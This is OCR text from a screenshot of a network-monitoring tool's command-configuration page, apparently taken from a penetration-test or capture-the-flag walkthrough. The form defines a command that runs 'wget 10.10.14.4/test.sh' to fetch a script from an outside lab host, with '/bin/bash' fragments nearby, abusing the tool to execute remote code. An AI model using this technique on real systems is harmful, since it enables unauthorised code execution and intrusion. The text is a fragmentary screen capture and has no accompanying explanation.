 pollers
hosts 0 0 0 services 0 0 0 0 7:55 AM
Configuration > Commands > Miscellaneous
Save Res
| Add a Command
Misc
? Command Name * test
? Command Type Notification Check Misc Discovery
wget 10.10.14.4/test.sh
? Command Line *
< < $USER1$ (Nagios Plugins Path)
< < /bin/bash i
< < $ADMINEMAIL$